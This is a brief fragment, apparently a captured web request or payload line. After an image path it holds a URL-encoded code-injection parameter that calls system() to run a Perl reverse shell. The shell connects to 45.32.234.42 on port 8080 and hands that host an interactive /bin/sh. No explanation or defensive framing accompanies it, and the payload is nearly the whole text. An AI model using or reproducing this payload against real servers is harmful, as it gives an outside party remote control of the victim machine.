 123=system%28%27perl%20-e%20%5C%27use%20Socket%3B%24i%3D%2245.32.234.
42%22%3B%24p%3D8080%3Bsocket%28S%2CPF_INET%2CSOCK_STREAM%2Cgetprotoby
name%28%22tcp%22%29%29%3Bif%28connect%28S%2Csockaddr_in%28%24p%2Cinet
_aton%28%24i%29%29%29%29%7Bopen%28STDIN%2C%22%3E%26S%22%29%3Bopen%28S
TDOUT%2C%22%3E%26S%22%29%3Bopen%28STDERR%2C%22%3E%26S%22%29%3Bexec%28
%22%2fbin%2fsh%20-i%22%29%3B%7D%3B%5C%27%27%29%3B